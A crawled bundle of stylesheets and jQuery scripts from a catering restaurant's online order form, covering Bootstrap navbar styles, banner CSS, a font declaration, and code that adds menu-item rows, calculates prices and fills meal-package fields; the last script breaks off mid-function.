.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:focus,.nav-tabs-justified > .active > a:hover{border-bottom-color:#fff}
}
.tab-content > .tab-pane{display:none}
.tab-content > .active{display:block}
.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}
.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}
.navbar-collapse.in{overflow-y:auto}
@media (min-width: 768px) {
.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}
.navbar-collapse.in{overflow-y:visible}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}
}
.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}
@media (max-device-width: 480px) and (orientation: landscape) {
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}
}
@media (min-width: 768px) {
.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}
}
.navbar-fixed-top{top:0;border-width:0 0 1px}
.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}
.container-fluid > .navbar-collapse,.container-fluid > .navbar-header,.container > .navbar-collapse,.container > .navbar-header{margin-right:-15px;margin-left:-15px}
@media (min-width: 768px) {
.container-fluid > .navbar-collapse,.container-fluid > .navbar-header,.container > .navbar-collapse,.container > .navbar-header{margin-right:0;margin-left:0}
}
.navbar-static-top{z-index:1000;border-width:0 0 1px}
@media (min-width: 768px) {
.navbar-static-top{border-radius:0}
}
.navbar-brand{float:left;height:50px;padding:15px;font-size:18px;line-height:20px}
.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}
.navbar-brand > img{display:block}
@media (min-width: 768px) {
.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px}
}
.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}
.navbar-toggle:focus{outline:0}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar + .icon-bar{margin-top:4px}
@media (min-width: 768px) {
.navbar-toggle{display:none}
}
@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu > li > a{padding:5px 15px 5px 25px}
.navbar-nav .open .dropdown-menu > li > a{line-height:20px}
.navbar-nav .open .dropdown-menu > li > a:focus,.navbar-nav .open .dropdown-menu > li > a:hover{background-image:none}
}
.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}
@media (min-width: 768px) {
.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}
.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}
.navbar-form .form-control-static{display:inline-block}
.navbar-form .input-group{display:inline-table;vertical-align:middle}
.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}
.navbar-form .input-group > .form-control{width:100%}
.navbar-form .control-label{margin-bottom:0;vertical-align:middle}
.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}
.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}
.navbar-form .checkbox input[type="checkbox"],.navbar-form .radio input[type="radio"]{position:relative;margin-left:0}
.navbar-form .has-feedback .form-control-feedback{top:0}
}
@media (max-width: 767px) {
.navbar-form .form-group{margin-bottom:5px}
.navbar-form .form-group:last-child{margin-bottom:0}
}
@media (min-width: 768px) {
.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.navbar-btn{margin-top:8px;margin-bottom:8px}
.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}
.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}
.navbar-text{margin-top:15px;margin-bottom:15px}
@media (min-width: 768px) {
.navbar-text{float:left;margin-right:15px;margin-left:15px}
}
@media (min-width: 768px) {
.navbar-left{float:left!important}
.navbar-right{float:right!important;margin-right:-15px}
.navbar-right ~ .navbar-right{margin-right:0}
}
.navbar-default .navbar-brand{color:#777}
.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}
.navbar-default .navbar-text{color:#777}
.navbar-default .navbar-nav > li > a:focus,.navbar-default .navbar-nav > li > a:hover{color:#333;background-color:transparent}
.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:focus,.navbar-default .navbar-nav > .disabled > a:hover{color:#ccc;background-color:transparent}
.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover{color:#555;background-color:#e7e7e7}
@media (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777}
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{color:#333;background-color:transparent}
.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover{color:#555;background-color:#e7e7e7}
.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover{color:#ccc;background-color:transparent}
}
.navbar-default .navbar-toggle{border-color:#ddd}
.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}
.navbar-default .navbar-link{color:#777}
.navbar-default .navbar-link:hover{color:#333}
.navbar-default .btn-link{color:#777}
.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}
.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}
.navbar-inverse{background-color:#222;border-color:#080808}
.navbar-inverse .navbar-brand{color:#9d9d9d}
.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}
.navbar-inverse .navbar-text{color:#9d9d9d}
.navbar-inverse .navbar-nav > li > a{color:#9d9d9d}
.navbar-inverse .navbar-nav > li > a:focus,.navbar-inverse .navbar-nav > li > a:hover{color:#fff;background-color:transparent}
.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:focus,.navbar-inverse .navbar-nav > .active > a:hover{color:#fff;background-color:#080808}
.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:focus,.navbar-inverse .navbar-nav > .disabled > a:hover{color:#444;background-color:transparent}
.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:focus,.navbar-inverse .navbar-nav > .open > a:hover{color:#fff;background-color:#080808}
@media (max-width: 767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#9d9d9d}
.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover{color:#fff;background-color:transparent}
.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover{color:#fff;background-color:#080808}
.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover{color:#444;background-color:transparent}
}
.navbar-inverse .navbar-toggle{border-color:#333}
.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}
.navbar-inverse .navbar-link{color:#9d9d9d}
.navbar-inverse .navbar-link:hover{color:#fff}
.navbar-inverse .btn-link{color:#9d9d9d}
.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}
.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}
.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}
.breadcrumb > li{display:inline-block}
.breadcrumb > li + li:before{padding:0 5px;color:#ccc;content:"/\00a0"}
.breadcrumb > .active{color:#777}
.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#337ab7;background-color:#fff}
.list-group-item > .badge{float:right}
.list-group-item > .badge + .badge{margin-right:5px}
.nav-pills > li > a > .badge{margin-left:3px}
.dropdown-menu > li{border-bottom:dotted 1px #999}

--- FILE ---
content_type: text/css
request_url: https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/css/custom.css
body_size: 275
content:
/* banner css */
.lp-pages .banner-section .banner-wrap .page-titles {position: absolute;height: 100%;width: 100%;margin: 0px auto;top: -5px;background-color: rgba(0, 0, 0, 0.3);}
.lp-pages .banner-section .banner-wrap .page-titles h1 {text-transform: uppercase;position: absolute;bottom: 0;font-size: 70px;font-weight: 700;margin: 0;color: #ffffff;font-family: 'quicksandregular';}
.btn-red {font-size: 15px;color: #fff;font-weight: 700;background: #C41230;line-height: normal;border: none;text-transform: uppercase;font-family: 'futura_lightregular' !important;padding: 15px 25px;}
.folder-track p, .folder-track p span, .folder-track p span>a {font-size: 13px;text-transform: uppercase;color: #fff;text-decoration: none;border-bottom: 0;margin: 0 5px 0 0;font-weight: 600;line-height: 40px;}
.folder-track.breadcrumb-ribbon-banner {padding: 65px 0px 15px;background: #C41230;margin-bottom: 10px;}
.folder-track span.arrow svg path {fill: #fff;}
/* banner css */


--- FILE ---
content_type: text/css
request_url: https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/fonts/QuestaSans-Regular/stylesheet.css
body_size: 22
content:
@font-face {
    font-family: 'Questa Sans';
    src: url('QuestaSans-Regular.eot');
    src: url('QuestaSans-Regular.eot?#iefix') format('embedded-opentype'),
        url('QuestaSans-Regular.woff2') format('woff2'),
        url('QuestaSans-Regular.woff') format('woff'),
        url('QuestaSans-Regular.ttf') format('truetype'),
        url('QuestaSans-Regular.svg#QuestaSans-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: application/javascript
request_url: https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/online_order_form_v2-min.js
body_size: 1349
content:
jQuery(document).ready(function($) {
     
    //PRE-PLANNED MEAL PACKAGES
    $('.mealpack_btn').click(function(){
        $optionLength = $('.mealpackage_select:first .mealpack_option option').length - 1;
        // console.log($optionLength)
        $rowLength = $('.mealpackage_select').length;
        // console.log($optionLength+'=='+$rowLength)
        if ($optionLength > $rowLength) {
            $('.mealpackage_select:first').clone().appendTo( ".mealpackage_container" ).find("select option:eq(0),input[type='text']").val("");
            $( ".mealpackage_container" ).append('<div style="clear: both; height: 12px;"></div>');
        }
    });

    //APPETIZERS
    $('.apptize_btn').click(function(){
        $optionLength = $('.apptize_select:first .appetizers_option option').length - 1;
        $rowLength = $('.apptize_select').length;
        //console.log($optionLength+'=='+$rowLength)
        if ($optionLength > $rowLength) {
            var $apptizer = $('.apptize_select:first').clone();
            $apptizer.find('.sauce-form-section').remove();
            $apptizer.appendTo( ".apptize_container" ).find("select option:eq(0),input[type='text']").val("");;
            $( ".apptize_container" ).append('<div style="clear: both; height: 12px;"></div>');
        }
    });

    //SALADS
    $('.salad_btn').click(function(){
        $optionLength = $('.salad_select:first .salads_option option').length - 1;
        $rowLength = $('.salad_select').length;
        //console.log($optionLength+'=='+$rowLength)
        if ($optionLength > $rowLength) {
            $('.salad_select:first').clone().appendTo( ".salad_container" ).find("select option:eq(0),input[type='text']").val("");;
            $( ".salad_container" ).append('<div style="clear: both; height: 12px;"></div>');
        }
    });

    //ENTREES
    $('.entre_btn').click(function(){
        $optionLength = $('.entree_select:first .entree_option option').length - 1;
        $rowLength = $('.entree_select').length;
       // console.log($optionLength+'=='+$rowLength)
        if ($optionLength > $rowLength) {
            $('.entree_select:first').clone().appendTo( ".Entrees_container" ).find("select option:eq(0),input[type='text']").val("");;
            $( ".Entrees_container" ).append('<div style="clear: both; height: 12px;"></div>');
        }
    });

    //Rice and noodles
    $('.rice_btn').click(function(){
        $optionLength = $('.rice_select:first .rice_noodles_option option').length - 1;
        $rowLength = $('.rice_select').length;
        //console.log($optionLength+'=='+$rowLength)
        if ($optionLength > $rowLength) {
            $('.rice_select:first').clone().appendTo( ".rice_container" ).find("select option:eq(0),input[type='text']").val("");;
            $( ".rice_container" ).append('<div style="clear: both; height: 12px;"></div>');
        }
    });

    //DESSERTS
    $('.dessert_btn').click(function(){
        $optionLength = $('.dessert_select:first .dessert_option option').length - 1;
        $rowLength = $('.dessert_select').length;
        //console.log($optionLength+'=='+$rowLength)
        if ($optionLength > $rowLength) {
            $('.dessert_select:first').clone().appendTo( ".dessert_container" ).find("select option:eq(0),input[type='text']").val("");;
            $( ".dessert_container" ).append('<div style="clear: both; height: 12px;"></div>');
        }
    });

    //Beverages
    $('.beverage_btn').click(function(){
        $optionLength = $('.beverages_select:first .beverage_option option').length - 1;
        $rowLength = $('.beverages_select').length;
      //  console.log($optionLength+'=='+$rowLength)
        if ($optionLength > $rowLength) {
            $('.beverages_select:first').clone().appendTo( ".beverages_container" ).find("select option:eq(0),input[type='text']").val("");
            $( ".beverages_container" ).append('<div style="clear: both; height: 12px;"></div>');
        }
    });

    // Remove order
    $(document).on('click','.remove_order',function(){
        obj = $(this);
        obj = $(this);
        obj.parent('div').parent('div').parent('div').find('select,input').val('');
        obj.parent('div').parent('div').parent('div').find('select.Item-list option:eq(0)').attr('selected',true);
        obj.closest('.Item-details-container').find('.meals-package-item-details').css('display','none');
        if (obj.parent('div').parent('div').parent('div').find('.entree_option').length > 0) {
          obj.parent('div').parent('div').parent('div').find('select.entree_option option:eq(0)').attr('selected',true);
        }
        obj.closest('.appetizer-item-card').find('.sauce-form-section').remove()
        price_calculation();    
    });
    
    $(document).on('change','.getLinePrice',function(){
        obj = $(this);
        if (obj.hasClass('Item-qty')) {
            obj.closest('.Item-details-container').find('select').each(function(n,v){
                $emptyvalCheck = $(this);
                if ($emptyvalCheck.val()=='') {
                    $label = $emptyvalCheck.find('option:selected').text();
                    obj.val('');
                    alert('Select '+$label);
                    return false;
                }
            });
        }
   
        //////////////////      food price     //////////////////////////
        $foodPrice = 0;
        $price = '';
        obj.closest('.Item-details-container').find('select').each(function(n,v) {
            $dropDw = $(this); 
            if(!$dropDw.hasClass('Item-qty')) {
                if ($dropDw.val()=='') {
                    obj.closest('.Item-details-container').find('.Item-qty').val('');
                    obj.closest('.Item-details-container').find('.orderPrice').val('');
                }
            } else {
                if($.trim(obj.closest('.Item-details-container').find('.Item-qty').val())=='') {
                    obj.closest('.Item-details-container').find('.orderPrice').val('');
                } else {
                    $fPrice = 0.00;
                    obj.closest('.Item-details-container').find('.Item-list').each(function(n,v) {
                        $PriceVal = $(this).val().split('|');
                        $fPrice += parseFloat($PriceVal[0]);
                    });
                    console.log($fPrice)
                    //$PriceVal = obj.closest('.Item-details-container').find('.Item-list').val().split('|');
                    $PriceVal = [$fPrice];
                    console.log($PriceVal)
                    $qtyVal = obj.closest('.Item-details-container').find('.Item-qty').val();            
                    if ($.isNumeric($qtyVal)) {
                        $foodPrice  +=parseFloat($PriceVal[0]);
                        $price = $foodPrice * $qtyVal;
                    }else{
                        $indexVal =  obj.closest('.Item-details-container').find('.Item-qty option:selected').index();
                        $indexVal = parseInt($indexVal)-parseInt(1);
                        $price  = parseFloat($PriceVal[$indexVal]);
                    }
                }
            }
        });
        ////////////////////////// price calculation ////////////////////////////////////////
        if ($.trim($price)!='') {
            obj.closest('.Item-details-container').find('.orderPrice').val($price.toFixed(2));
        }
        price_calculation();  
                   
    });
       
    $('.numeric').keydown(function(event) {
        if (event.keyCode!=8 && event.keyCode!=9 && event.keyCode!=46 &&(event.shiftKey || (event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105 ))) {
            event.preventDefault(); 
        }  
    });
    $(document).on('keydown','.orderPrice,.delivery-charges,.order-subtotal',function(event) {
        event.preventDefault(); 
    });

    $(document).keydown(function(e) {
        if(e.which === 123){
           return false;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://leeannchin-1fbc0.kxcdn.com/application/views/themes/theme-1/assets/js/mealpack_new_v2-min.js
body_size: 2813
content:
var jqr = jQuery.noConflict();
jQuery(document).ready((function(e) {
    e('input[name="form[number_guests]"]').keyup((function(s) {
        if (0 == e(this).val()) return e(this).val(""), !1
    })), price_calculation(), jQuery(".meal-package-options").click((function(s) {
        s.preventDefault(), $obj = e(this), $page = $obj.attr("id"), e(".meal-package-details-container .items-options").css("display", "none"), e(".meal-package-details-container ." + $page + ",.add-items-btn-container").css("display", "block"), load_form($page)
    })), e(".add-items").click((function() {
        switch ($container = e(".meal-package-details-container .items-options:visible").attr("class").split(" "), $extraPrice = 0, $container[0]) {
            case "serves_10_15":
                e("#serves_10_15_chicken").val(e(".serves_10_15_chicken_1:checked").val()).attr("disabled", !1), e("#serves_10_15_beef").val(e(".serves_10_15_beef_1:checked").val()).attr("disabled", !1), $rice = "", e(".serves_10_15_rice_1:checked").each((function(s, a) {
                    $rice += e(this).val() + ","
                })), "" != $rice && e("#serves_10_15_rice").val($rice.slice(0, -1)).attr("disabled", !1), e("#serves_10_15_salad").val(e(".serves_10_15_salad_1:checked").val()).attr("disabled", !1), e("#serves_10_15_appetizer").val(e(".serves_10_15_appetizer_1:checked").val()).attr("disabled", !1), e("#serves_10_15_desserts").val(e(".serves_10_15_desserts_1:checked").val()).attr("disabled", !1), $sides = "", e(".serves_10_15_sides_1:checked").each((function(s, a) {
                    $sides += e(this).val() + ","
                })), "" != $sides && (e("#serves_10_15_sides").val($sides.slice(0, -1)).attr("disabled", !1), $extraPrice = e(".serves_10_15_sides_1:checked").attr("item-price"));
                break;
            case "serves_20_25":
                e("#serves_20_25_chicken").val(e(".serves_20_25_chicken_1:checked").val()).attr("disabled", !1), e("#serves_20_25_beef").val(e(".serves_20_25_beef_1:checked").val()).attr("disabled", !1), $rice = "", e(".serves_20_25_rice_1:checked").each((function(s, a) {
                    $rice += e(this).val() + ","
                })), "" != $rice && e("#serves_20_25_rice").val($rice.slice(0, -1)).attr("disabled", !1), e("#serves_20_25_salad").val(e(".serves_20_25_salad_1:checked").val()).attr("disabled", !1), e("#serves_20_25_appetizer").val(e(".serves_20_25_appetizer_1:checked").val() + " , " + e(".serves_20_25_appetizer_2:checked").val()).attr("disabled", !1), e("#serves_20_25_desserts").val(e(".serves_20_25_desserts_1:checked").val()).attr("disabled", !1), $sides = "", e(".serves_20_25_sides_1:checked").each((function(s, a) {
                    $sides += e(this).val() + ","
                })), "" != $sides && (e("#serves_20_25_sides").val($sides.slice(0, -1)).attr("disabled", !1), $extraPrice = e(".serves_20_25_sides_1:checked").attr("item-price"));
                break;
            case "serves_30_35":
                e("#serves_30_35_chicken").val(e(".serves_30_35_chicken_1:checked").val() + " , " + e(".serves_30_35_chicken_2:checked").val()).attr("disabled", !1), e("#serves_30_35_beef").val(e(".serves_30_35_beef_1:checked").val()).attr("disabled", !1), $rice = "", e(".serves_30_35_rice_1:checked").each((function(s, a) {
                    $rice += e(this).val() + ","
                })), "" != $rice && e("#serves_30_35_rice").val($rice.slice(0, -1)).attr("disabled", !1), e("#serves_30_35_salad").val(e(".serves_30_35_salad_1:checked").val()).attr("disabled", !1), e("#serves_30_35_appetizer").val(e(".serves_30_35_appetizer_1:checked").val() + " , " + e(".serves_30_35_appetizer_2:checked").val()).attr("disabled", !1), e("#serves_30_35_desserts").val(e(".serves_30_35_desserts_1:checked").val()).attr("disabled", !1), $sides = "", e(".serves_30_35_sides_1:checked").each((function(s, a) {
                    $sides += e(this).val() + ","
                })), "" != $sides && (e("#serves_30_35_sides").val($sides.slice(0, -1)).attr("disabled", !1), $extraPrice = e(".serves_30_35_sides_1:checked").attr("item-price"));
                break;
            case "serves_40_45":
                e("#serves_40_45_chicken").val(e(".serves_40_45_chicken_1:checked").val()).attr("disabled", !1), e("#serves_40_45_beef").val(e(".serves_40_45_beef_1:checked").val()).attr("disabled", !1), $rice = "", e(".serves_40_45_rice_1:checked").each((function(s, a) {
                    $rice += e(this).val() + ","
                })), "" != $rice && e("#serves_40_45_rice").val($rice.slice(0, -1)).attr("disabled", !1), e("#serves_40_45_salad").val(e(".serves_40_45_salad_1:checked").val()).attr("disabled", !1), e("#serves_40_45_appetizer").val(e(".serves_40_45_appetizer_1:checked").val() + " , " + e(".serves_40_45_appetizer_2:checked").val()).attr("disabled", !1), e("#serves_40_45_desserts").val(e(".serves_40_45_desserts_1:checked").val()).attr("disabled", !1), $sides = "", e(".serves_40_45_sides_1:checked").each((function(s, a) {
                    $sides += e(this).val() + ","
                })), "" != $sides && (e("#serves_40_45_sides").val($sides.slice(0, -1)).attr("disabled", !1), $extraPrice = e(".serves_40_45_sides_1:checked").attr("item-price"));
                break;
            case "serves_50_55":
                e("#serves_50_55_chicken").val(e(".serves_50_55_chicken_1:checked").val() + " , " + e(".serves_50_55_chicken_2:checked").val()).attr("disabled", !1), e("#serves_50_55_beef").val(e(".serves_50_55_beef_1:checked").val()).attr("disabled", !1), $rice = "", e(".serves_50_55_rice_1:checked").each((function(s, a) {
                    $rice += e(this).val() + ","
                })), "" != $rice && e("#serves_50_55_rice").val($rice.slice(0, -1)).attr("disabled", !1), $rice2 = "", e(".serves_50_55_rice_2:checked").each((function(s, a) {
                    $rice2 += e(this).val() + ","
                })), "" != $rice2 && e("#serves_50_55_rice_2").val($rice2.slice(0, -1)).attr("disabled", !1), e("#serves_50_55_salad").val(e(".serves_50_55_salad_1:checked").val()).attr("disabled", !1), e("#serves_50_55_appetizer").val(e(".serves_50_55_appetizer_1:checked").val() + " , " + e(".serves_50_55_appetizer_2:checked").val()).attr("disabled", !1), e("#serves_50_55_desserts").val(e(".serves_50_55_desserts_1:checked").val()).attr("disabled", !1), $sides = "", e(".serves_50_55_sides_1:checked").each((function(s, a) {
                    $sides += e(this).val() + ","
                })), "" != $sides && (e("#serves_50_55_sides").val($sides.slice(0, -1)).attr("disabled", !1), $extraPrice = e(".serves_50_55_sides_1:checked").attr("item-price")), e("#serves_50_55_entree").val(e(".serves_50_55_entree_1:checked").val()).attr("disabled", !1);
                break;
            case "serves_60_65":
                e("#serves_60_65_chicken").val(e(".serves_60_65_chicken_1:checked").val()).attr("disabled", !1), e("#serves_60_65_beef").val(e(".serves_60_65_beef_1:checked").val()).attr("disabled", !1), $rice = "", e(".serves_60_65_rice_1:checked").each((function(s, a) {
                    $rice += e(this).val() + ","
                })), "" != $rice && e("#serves_60_65_rice").val($rice.slice(0, -1)).attr("disabled", !1), $rice2 = "", e(".serves_60_65_rice_2:checked").each((function(s, a) {
                    $rice2 += e(this).val() + ","
                })), "" != $rice2 && e("#serves_60_65_rice_2").val($rice2.slice(0, -1)).attr("disabled", !1), e("#serves_60_65_salad").val(e(".serves_60_65_salad_1:checked").val()).attr("disabled", !1), e("#serves_60_65_appetizer").val(e(".serves_60_65_appetizer_1:checked").val() + " , " + e(".serves_60_65_appetizer_2:checked").val()).attr("disabled", !1), e("#serves_60_65_desserts").val(e(".serves_60_65_desserts_1:checked").val()).attr("disabled", !1), $sides = "", e(".serves_60_65_sides_1:checked").each((function(s, a) {
                    $sides += e(this).val() + ","
                })), "" != $sides && (e("#serves_60_65_sides").val($sides.slice(0, -1)).attr("disabled", !1), $extraPrice = e(".serves_60_65_sides_1:checked").attr("item-price")), e("#serves_60_65_entree").val(e(".serves_60_65_entree_1:checked").val()).attr("disabled", !1);
                break;
            case "serves_70_75":
                e("#serves_70_75_chicken").val(e(".serves_70_75_chicken_1:checked").val() + " , " + e(".serves_70_75_chicken_2:checked").val()).attr("disabled", !1), e("#serves_70_75_beef").val(e(".serves_70_75_beef_1:checked").val()).attr("disabled", !1), $rice = "", e(".serves_70_75_rice_1:checked").each((function(s, a) {
                    $rice += e(this).val() + ","
                })), "" != $rice && e("#serves_70_75_rice").val($rice.slice(0, -1)).attr("disabled", !1), $rice2 = "", e(".serves_70_75_rice_2:checked").each((function(s, a) {
                    $rice2 += e(this).val() + ","
                })), "" != $rice2 && e("#serves_70_75_rice_2").val($rice2.slice(0, -1)).attr("disabled", !1), e("#serves_70_75_salad").val(e(".serves_70_75_salad_1:checked").val()).attr("disabled", !1), e("#serves_70_75_appetizer").val(e(".serves_70_75_appetizer_1:checked").val() + " , " + e(".serves_70_75_appetizer_2:checked").val()).attr("disabled", !1), e("#serves_70_75_desserts").val(e(".serves_70_75_desserts_1:checked").val()).attr("disabled", !1), $sides = "", e(".serves_70_75_sides_1:checked").each((function(s, a) {
                    $sides += e(this).val() + ","
                })), "" != $sides && (e("#serves_70_75_sides").val($sides.slice(0, -1)).attr("disabled", !1), $extraPrice = e(".serves_70_75_sides_1:checked").attr("item-price")), e("#serves_70_75_entree").val(e(".serves_70_75_entree_1:checked").val()).attr("disabled", !1);
                break;
            case "serves_80_85":
                e("#serves_80_85_chicken").val(e(".serves_80_85_chicken_1:checked").val() + " , " + e(".serves_80_85_chicken_2:checked").val()).attr("disabled", !1), e("#serves_80_85_beef").val(e(".serves_80_85_beef_1:checked").val() + " , " + e(".serves_80_85_beef_2:checked").val()).attr("disabled", !1), $rice = "", e(".serves_80_85_rice_1:checked").each((function(s, a) {
                    $rice += e(this).val() + ","
                })), "" != $rice && e("#serves_80_85_rice").val($rice.slice(0, -1)).attr("disabled", !1), $rice2 = "", e(".serves_80_85_rice_2:checked").each((function(s, a) {
                    $rice2 += e(this).val() + ","
                })), "" != $rice2 && e("#serves_80_85_rice_2").val($rice2.slice(0, -1)).attr("disabled", !1), e("#serves_80_85_salad").val(e(".serves_80_85_salad_1:checked").val()).attr("disabled", !1), e("#serves_80_85_appetizer").val(e(".serves_80_85_appetizer_1:checked").val() + " , " + e(".serves_80_85_appetizer_2:checked").val() + " , " + e(".serves_80_85_appetizer_3:checked").val()).attr("disabled", !1), e("#serves_80_85_desserts").val(e(".serves_80_85_desserts_1:checked").val()).attr("disabled", !1), $sides = "", e(".serves_80_85_sides_1:checked").each((function(s, a) {
                    $sides += e(this).val() + ","
                })), "" != $sides && (e("#serves_80_85_sides").val($sides.slice(0, -1)).attr("disabled", !1), $extraPrice = e(".serves_80_85_sides_1:checked").attr("item-price")), e("#serves_80_85_entree").val(e(".serves_80_85_entree_1:checked").val()).attr("disabled", !1);
                break;
            case "serves_90_100":
                e("#serves_90_100_chicken").val(e(".serves_90_100_chicken_1:checked").val() + " , " + e(".serves_90_100_chicken_2:checked").val()).attr("disabled", !1), e("#serves_90_100_beef").val(e(".serves_90_100_beef_1:checked").val() + " , " + e(".serves_90_100_beef_2:checked").val()).attr("disabled", !1), $rice = "", e(".serves_90_100_rice_1:checked").each((function(s, a) {
                    $rice += e(this).val() + ","
                })), "" != $rice && e("#serves_90_100_rice").val($rice.slice(0, -1)).attr("disabled", !1), $rice2 = "", e(".serves_90_100_rice_2:checked").each((function(s, a) {
                    $rice2 += e(this).val() + ","
                })), "" != $rice2 && e("#serves_90_100_rice_2").val($rice2.slice(0, -1)).attr("disabled", !1), e("#serves_90_100_salad").val(e(".serves_90_100_salad_1:checked").val()).attr("disabled", !1), e("#serves_90_100_appetizer").val(e(".serves_90_100_appetizer_1:checked").val() + " , " + e(".serves_90_100_appetizer_2:checked").val() + " , " + e(".serves_90_100_appetizer_3:checked").val()).attr("disabled", !1), e("#serves_90_100_desserts").val(e(".serves_90_100_desserts_1:checked").val()).attr("disabled", !1), $sides = "", e(".serves_90_100_sides_1:checked").each((function(s, a) {
                    $sides += e(this).val() + ","
